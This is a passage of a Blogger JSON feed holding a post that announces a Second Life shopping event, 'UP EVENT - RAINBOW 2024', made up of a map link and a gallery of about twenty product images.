Nansen"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01461138704172776698"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZ6hpPFtX0MXsG-_Nvucem06nbl9EYwjjPTzjt-7PKfIx3arxP83cWX3KqkekxjljI65tmvYT0wP3X6H1iPi9SHI-LPFbWOAGS9PvhDKGBJSev-5kCSznBiAeqo3KrD9vxIjVKsX3ehjJkSUMNW6GIQ86lXn1ZXSHKqN9UiihQVj_lDAI\/s220\/MirellaNansen.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_VO9fCo2a9ixVsQzrd4my5Ozz5F-TG8urzUiuFD9uJ3vkzUsPpKBz-16sQ7bkES5g1CRV2CLFBwEv-DO6yzlTzzUQTjd1-rCEa4ccXepuTr4D43AhU2rhjVEYFxiYPSAyPf_0K8WDPwS6s6o4FxwzKH7YzErDIALIrVOlXzZRm3mLE84hhSZ0wR3FhSs\/s72-c\/HASH%20XXX%20BANNER%20JULY%20(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6780677876993371391.post-1022365283665860335"},"published":{"$t":"2024-06-01T16:06:00.000-07:00"},"updated":{"$t":"2024-06-01T19:32:02.871-07:00"},"title":{"type":"text","$t":"UP EVENT - RAINBOW 2024"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-03WwnHCDxOG5Xo4hTuGJFQ77AkJ31XA4SND_MQmbVrKdi-sWBJHO43bR2fb46eB397dizVmV3-zcHRqA6P2pskciLClT8umQhD4Gj-YqIXzyUt2Q8yBF0-BMmGWbCKBiEBCuk8TYmZUZxJaQ3XAy7zskm3acmBPXCGKvyWZ0BguGkFjI09dWC2iZrc4\/s1800\/Banner-UPKawaii-hor-JUNE24%20sponsor.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"950\" data-original-width=\"1800\" height=\"169\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-03WwnHCDxOG5Xo4hTuGJFQ77AkJ31XA4SND_MQmbVrKdi-sWBJHO43bR2fb46eB397dizVmV3-zcHRqA6P2pskciLClT8umQhD4Gj-YqIXzyUt2Q8yBF0-BMmGWbCKBiEBCuk8TYmZUZxJaQ3XAy7zskm3acmBPXCGKvyWZ0BguGkFjI09dWC2iZrc4\/s320\/Banner-UPKawaii-hor-JUNE24%20sponsor.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/maps.secondlife.com\/secondlife\/Heartstring\/191\/159\/19\"\u003E\u003Cspan style=\"font-family: times;\"\u003Ehttp:\/\/maps.secondlife.com\/secondlife\/Heartstring\/191\/159\/19\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPhVp2NG85AR8UjRQCMzE4RdpTkZW5ErFqf5i2YorDiGexllK0QBw1AX6_LLdfWr15QBn2MfFTtu-pPXN6FhmTCQ-mKjS08Ak94w8iDAT195ifc3r9t72ibgup_YrP6PWPZJDYv1SiSTWPguyV0g4TbQ4ZpS8Ep8C3QAjIaf5kYISyx4de6VsKtCwQP1g\/s1024\/1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPhVp2NG85AR8UjRQCMzE4RdpTkZW5ErFqf5i2YorDiGexllK0QBw1AX6_LLdfWr15QBn2MfFTtu-pPXN6FhmTCQ-mKjS08Ak94w8iDAT195ifc3r9t72ibgup_YrP6PWPZJDYv1SiSTWPguyV0g4TbQ4ZpS8Ep8C3QAjIaf5kYISyx4de6VsKtCwQP1g\/s320\/1.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKzWT2wcNhGloscyl_UdDOQaMyMZHlCZXQt7C-SE-KJJ19nmOxaNvnMtRCqrPZW5zSvOWEABqSxh5pqSvCXC8plr-jky9m3BK9_4iIJUw8_fcgDtdZTQl6NbgOIkcpgEWljHv-JsXb8iz6OYW8Gdm2pEqOr0TNeamsvtiisq00-qnKTXCgLY7Z5oxc0DQ\/s1024\/2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKzWT2wcNhGloscyl_UdDOQaMyMZHlCZXQt7C-SE-KJJ19nmOxaNvnMtRCqrPZW5zSvOWEABqSxh5pqSvCXC8plr-jky9m3BK9_4iIJUw8_fcgDtdZTQl6NbgOIkcpgEWljHv-JsXb8iz6OYW8Gdm2pEqOr0TNeamsvtiisq00-qnKTXCgLY7Z5oxc0DQ\/s320\/2.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6U91Y_qHZFAvP9gtnnd7Gx3vYYZolinWMUSefaqduUMhXOfck8cctGxdaJWzIg1lqtIP91yugApjG1YSMHt9XEjgBn2lHEE48uyXbMW-jtDROQlk1nEaYL6hXiQZecRenX6_ryhdKAgX7mYv-2BWmIDZLbtbaPds69XXPmdXMl4_W7ZjmGEzBVUTvQ2I\/s512\/3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"512\" data-original-width=\"512\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6U91Y_qHZFAvP9gtnnd7Gx3vYYZolinWMUSefaqduUMhXOfck8cctGxdaJWzIg1lqtIP91yugApjG1YSMHt9XEjgBn2lHEE48uyXbMW-jtDROQlk1nEaYL6hXiQZecRenX6_ryhdKAgX7mYv-2BWmIDZLbtbaPds69XXPmdXMl4_W7ZjmGEzBVUTvQ2I\/s320\/3.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8B4_3BcXnGlBiYNUP4hdKV0OundnaNf7oomwbRsnH0tgr6gF9emWompPj3WXL_L7_0TfBV6jtblnYLa8JMyxZY5ewfAn2ZHKDhkcABD6yYYPjOikCne0GMzeHISPB1GmnK-C9FT68QhIk_Kb3X8hOZfKbMLXuYDZstE_qNukFoOT6dG8SKzadELviL00\/s1024\/4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"512\" data-original-width=\"1024\" height=\"160\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8B4_3BcXnGlBiYNUP4hdKV0OundnaNf7oomwbRsnH0tgr6gF9emWompPj3WXL_L7_0TfBV6jtblnYLa8JMyxZY5ewfAn2ZHKDhkcABD6yYYPjOikCne0GMzeHISPB1GmnK-C9FT68QhIk_Kb3X8hOZfKbMLXuYDZstE_qNukFoOT6dG8SKzadELviL00\/s320\/4.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBUOEM1b7fhDLbJa-rcXms52qCLtGwOktLS68FpEbfzsmZpZVUts3vgMn4G4V0Yzb9UIkmxTKxif0xNAn8_ssvqSGE7jJE7vB2Q4AXZqPgNZt_e8EDPoQiamR7yIYQTeQZ8d85wXObBRINRU0sd4wUNKrBrO-oQnbZ65H38UaPvNwSF2Ar6HX10LkuXZI\/s1024\/5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBUOEM1b7fhDLbJa-rcXms52qCLtGwOktLS68FpEbfzsmZpZVUts3vgMn4G4V0Yzb9UIkmxTKxif0xNAn8_ssvqSGE7jJE7vB2Q4AXZqPgNZt_e8EDPoQiamR7yIYQTeQZ8d85wXObBRINRU0sd4wUNKrBrO-oQnbZ65H38UaPvNwSF2Ar6HX10LkuXZI\/s320\/5.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinz9EtWlrJjb1OkC-GdWTn9xAmGxwvVAdWT6T7wbfxKQC0SxBEnSK15oxBZ8dPWKsnWtkwOaXvLKtPeTRxkl2ncyM9x-5UV7byCtqdHHGKUC9YKT70ThcKjwCkPfVRTMHKep9TWH1nAfme3kakN2EMpuz3i3tYbCVd10u2xwOsvRjlptmZO_ctMs3sQhc\/s1024\/6.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinz9EtWlrJjb1OkC-GdWTn9xAmGxwvVAdWT6T7wbfxKQC0SxBEnSK15oxBZ8dPWKsnWtkwOaXvLKtPeTRxkl2ncyM9x-5UV7byCtqdHHGKUC9YKT70ThcKjwCkPfVRTMHKep9TWH1nAfme3kakN2EMpuz3i3tYbCVd10u2xwOsvRjlptmZO_ctMs3sQhc\/s320\/6.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqBMmH2qRj6fpGfzZOG0CLHNwsAgSjq-3Wu-OgysVIge_3JvPkDfz8VlwzgtbSwN-PKPsD7tAwUJQJl3vm9N-kS3VraDrBt0zLQ_a6tEDGFutyUfWPchDsY_RPuLvDmt9n5D1jtjVJYzXbK904mWF22XFTHSu7rWoDWU63loXE_mjPRCPoq3lxLg2NVPw\/s1024\/7.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqBMmH2qRj6fpGfzZOG0CLHNwsAgSjq-3Wu-OgysVIge_3JvPkDfz8VlwzgtbSwN-PKPsD7tAwUJQJl3vm9N-kS3VraDrBt0zLQ_a6tEDGFutyUfWPchDsY_RPuLvDmt9n5D1jtjVJYzXbK904mWF22XFTHSu7rWoDWU63loXE_mjPRCPoq3lxLg2NVPw\/s320\/7.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8CAyeBRoiqmAtr4zNpa1d0WRiSs6lxHuLUqrPIquDbmfdFkzgLj57-EyA9MF8f2-DsNJxrgOGKpShwUwew3pc5O6lRNkxL57_Wd5gByZjYzHjcFiNAr0pyHAhE7MTJobEueBY8FbrWYSu40RaKalTYpx6i3FXwRocMmZKllzRHIs3hh1vP8CTC70Y0tc\/s1024\/8.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8CAyeBRoiqmAtr4zNpa1d0WRiSs6lxHuLUqrPIquDbmfdFkzgLj57-EyA9MF8f2-DsNJxrgOGKpShwUwew3pc5O6lRNkxL57_Wd5gByZjYzHjcFiNAr0pyHAhE7MTJobEueBY8FbrWYSu40RaKalTYpx6i3FXwRocMmZKllzRHIs3hh1vP8CTC70Y0tc\/s320\/8.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWB43uKdZFaMVNB0neffqOuLm8CQXAGT7aXDy5Od3ynN40pnORet6YD40HshiZ-F2kn58LefV-pstLJxPA6vKqa6eYopnOVeMPv_UAEIZSr42zpRAznWK1usFkI3MzdvJAS2iP7Rw3d1hoksNQCO4jKcBZ8rpyP1tdDYqcbcPWFvsdBTRKgY5rcDwqJVI\/s1024\/9.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWB43uKdZFaMVNB0neffqOuLm8CQXAGT7aXDy5Od3ynN40pnORet6YD40HshiZ-F2kn58LefV-pstLJxPA6vKqa6eYopnOVeMPv_UAEIZSr42zpRAznWK1usFkI3MzdvJAS2iP7Rw3d1hoksNQCO4jKcBZ8rpyP1tdDYqcbcPWFvsdBTRKgY5rcDwqJVI\/s320\/9.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBeQ8v4v8uBhPuqK1bsOEIELx1qs9vlJh3HSuKin4j3kM8XxAmEoFDVgLatNI_7wXCXL-bnJp1pRdai7iqp-mURoSM0rk1oU-KP-neucWoycKhj3WcCOrJH8gYHL92TyRsPG3DN03212znQx-ZZrYD7gW-2AmNghexywxAxS8UUr6tPHaPWM90nVWFMrc\/s1024\/10.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBeQ8v4v8uBhPuqK1bsOEIELx1qs9vlJh3HSuKin4j3kM8XxAmEoFDVgLatNI_7wXCXL-bnJp1pRdai7iqp-mURoSM0rk1oU-KP-neucWoycKhj3WcCOrJH8gYHL92TyRsPG3DN03212znQx-ZZrYD7gW-2AmNghexywxAxS8UUr6tPHaPWM90nVWFMrc\/s320\/10.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqeDkbnjOA2l6atiYjN_1Dk1OtLEBDd7dEF62lbn49yg5Ucten8GP0KNc4tE5xJUEUrDo3DLy8hxKqmVpZOxyLhVDd4QR__E9blnuWtPOnG41AhSPAd5H1TnOJGwTKDAFm5LRIVu4yeiOkKTUhuUhFMTQU2HqjJ5FEYMbDMF1BdnMYZPMq8yTco7gTodI\/s512\/11.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"512\" data-original-width=\"512\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqeDkbnjOA2l6atiYjN_1Dk1OtLEBDd7dEF62lbn49yg5Ucten8GP0KNc4tE5xJUEUrDo3DLy8hxKqmVpZOxyLhVDd4QR__E9blnuWtPOnG41AhSPAd5H1TnOJGwTKDAFm5LRIVu4yeiOkKTUhuUhFMTQU2HqjJ5FEYMbDMF1BdnMYZPMq8yTco7gTodI\/s320\/11.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_kp5ijMrExS6tMvrGiN5ThWb8ZRsH-UJi4QQJ1vsnDFsa4jgamy2Juzc_E4l7AAp8i1BOIeWPCkln6xFfpmHzmcT31j8P8LGCPIEyzGh15C2kHLOCfdotdUDAWjIB9kUp0B_Fc6cZD_eS_fg4Ti3Xr-WFaomIORNYCKTjh1gnORvoMzsJDhT2jI52a2M\/s1024\/12.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_kp5ijMrExS6tMvrGiN5ThWb8ZRsH-UJi4QQJ1vsnDFsa4jgamy2Juzc_E4l7AAp8i1BOIeWPCkln6xFfpmHzmcT31j8P8LGCPIEyzGh15C2kHLOCfdotdUDAWjIB9kUp0B_Fc6cZD_eS_fg4Ti3Xr-WFaomIORNYCKTjh1gnORvoMzsJDhT2jI52a2M\/s320\/12.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjb1m71wlJgWrDqsrASS_du5aXDFnGyU9QOQ3dPxKdocRNCFfTa8KeWqzldxZXj68wxn_Cl23d4t2QnOEqKGDVKqGgT-ql0RfV02KD7PhADRaL5PnO9Vy-z-Ne1a891hIvydjr_5slQBKnY2j12dwClO3gPpm4w5JJ4xFP-vwP4ijvex5FWcLmQKOgwzPQ\/s1024\/13.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjb1m71wlJgWrDqsrASS_du5aXDFnGyU9QOQ3dPxKdocRNCFfTa8KeWqzldxZXj68wxn_Cl23d4t2QnOEqKGDVKqGgT-ql0RfV02KD7PhADRaL5PnO9Vy-z-Ne1a891hIvydjr_5slQBKnY2j12dwClO3gPpm4w5JJ4xFP-vwP4ijvex5FWcLmQKOgwzPQ\/s320\/13.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy_RHtbO4ilKi6OYpHG6meBJuvnJRTRIZbA8ks34vghEZcyAzi01qrmYV8HfD5dm0w8-I7F5f_shHWsVoD1Ur79D-zQniflBrtigIie_xW1ql2UeW_udLYF1CJLfY5Z7EdY0D8vYBadKMcippbNQrF-6tPqFuQj5lmmtECzd9C7EhciAa-jlQg2yMBPgY\/s1024\/14.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy_RHtbO4ilKi6OYpHG6meBJuvnJRTRIZbA8ks34vghEZcyAzi01qrmYV8HfD5dm0w8-I7F5f_shHWsVoD1Ur79D-zQniflBrtigIie_xW1ql2UeW_udLYF1CJLfY5Z7EdY0D8vYBadKMcippbNQrF-6tPqFuQj5lmmtECzd9C7EhciAa-jlQg2yMBPgY\/s320\/14.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghktGi0apCfc8sFbJw0iUP_GyTlMohae07z5MxeuSkmGyA6KDqAcD_DU2H_Oayk7ThVcnOsFUv-o4sKKMYIdCNcmidJM7VsazIX5V5mF-S_NvYPq84TYcHvxZHqxQDXyKANvagDKMx2v-yFKNHLv3q5hEWksLrZoqbJPNccDE56IiP8RWYAu4P1frDgng\/s1024\/15.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghktGi0apCfc8sFbJw0iUP_GyTlMohae07z5MxeuSkmGyA6KDqAcD_DU2H_Oayk7ThVcnOsFUv-o4sKKMYIdCNcmidJM7VsazIX5V5mF-S_NvYPq84TYcHvxZHqxQDXyKANvagDKMx2v-yFKNHLv3q5hEWksLrZoqbJPNccDE56IiP8RWYAu4P1frDgng\/s320\/15.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7IJu6yInuBlN4X5Nzs8l3Wx1FcEH0wDDZEJoCX5DXnGF4kqsdiTHpHLH6kL9N1bVzZmwZ4O3HU_k7Sbdh5wYaaeO21MFeOIm40uBkqXCVW7ZMHrx1SbTWDc6Z5X5QEfb1qT9Q2NHRslr8DzgSQpaJ0DMtVdjlTSTRPEzNIpCpAj8EbwRWU2U0LvDpQ7w\/s1024\/16.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7IJu6yInuBlN4X5Nzs8l3Wx1FcEH0wDDZEJoCX5DXnGF4kqsdiTHpHLH6kL9N1bVzZmwZ4O3HU_k7Sbdh5wYaaeO21MFeOIm40uBkqXCVW7ZMHrx1SbTWDc6Z5X5QEfb1qT9Q2NHRslr8DzgSQpaJ0DMtVdjlTSTRPEzNIpCpAj8EbwRWU2U0LvDpQ7w\/s320\/16.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOfofQWlBJluHrRkk_dpz-oNHoclUQvmN5kGkKlfbljCvFvikuM1vtdHMhl2_RTj5Licy-T1CEx7GYZG3Fs0gDE2hwUr57YD-fQga4wFs-WmLb1wX1EoQf8qlPFTPaReR-1wpIp5yBlPxnvSPSbFjK-P_wL2P_zq3jCtlkE8JkjjHVvvTjeLj6CYUpspE\/s1024\/17.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOfofQWlBJluHrRkk_dpz-oNHoclUQvmN5kGkKlfbljCvFvikuM1vtdHMhl2_RTj5Licy-T1CEx7GYZG3Fs0gDE2hwUr57YD-fQga4wFs-WmLb1wX1EoQf8qlPFTPaReR-1wpIp5yBlPxnvSPSbFjK-P_wL2P_zq3jCtlkE8JkjjHVvvTjeLj6CYUpspE\/s320\/17.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVXYLgb80JGysg5hoDMcW74p3Ok6XpPF2PkCbvZFcKfAcUDIc4dPPwO2ZZ_8IA76W-JXe2c24hfVu2tOrSq0KDQAmxkUZc6SEs50FYEd6wyyclTCpGtvwayJ-OTVGETG6tFlt_6rDqg-bK6XPm40PCUkLXvO5k9mrY_hH7fLFuSIu_dR-Eo1yX7-6ycjI\/s1024\/18.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVXYLgb80JGysg5hoDMcW74p3Ok6XpPF2PkCbvZFcKfAcUDIc4dPPwO2ZZ_8IA76W-JXe2c24hfVu2tOrSq0KDQAmxkUZc6SEs50FYEd6wyyclTCpGtvwayJ-OTVGETG6tFlt_6rDqg-bK6XPm40PCUkLXvO5k9mrY_hH7fLFuSIu_dR-Eo1yX7-6ycjI\/s320\/18.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZmLK6Hipzkkx7WErLwXd3zHVrKvYEg5n5aCGzatwrOoMzxf1FTJp9ecU6cN9y8pTgEG1FGkQaDeG3x8eOTJsmKkyzmdGXBkQC69BIsC4YT2wFO19wH0pjvgDTQJaIhVJmXjv_zWFOWhZfn7etU9EwKoPb4xANeR6t-QC19y2Lm3huizkm9-SPx754q1U\/s512\/19.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"512\" data-original-width=\"512\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZmLK6Hipzkkx7WErLwXd3zHVrKvYEg5n5aCGzatwrOoMzxf1FTJp9ecU6cN9y8pTgEG1FGkQaDeG3x8eOTJsmKkyzmdGXBkQC69BIsC4YT2wFO19wH0pjvgDTQJaIhVJmXjv_zWFOWhZfn7etU9EwKoPb4xANeR6t-QC19y2Lm3huizkm9-SPx754q1U\/s320\/19.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1024\/20.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/20.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3eNsDKvx5URbIBMgFOHHzPRs3d69DeaSC5YjS8vACCdgT8fY-Y0uUxFcnu_WMB2b-6vWeTtCmnbstuhHjnql7CxwqNkItDhmNlXzATj7S3korjmMlp7IAxqYhnxIGwtWxroDBEGu4-Wv5gYdGXoyV03GTVFhv6P-ST46LqxnNul_PiEgWjqwc7vIjE5E\/s512\/21.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"512\" data-original-width=\"512\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3eNsDKvx5URbIBMgFOHHzPRs3d69DeaSC5YjS8vACCdgT8fY-Y0uUxFcnu_WMB2b-6vWeTtCmnbstuhHjnql7CxwqNkItDhmNlXzATj7S3korjmMlp7IAxqYhnxIGwtWxroDBEGu4-Wv5gYdGXoyV03GTVFhv6P-ST46LqxnNul_PiEgWjqwc7vIjE5E\/s320\/21.png\" 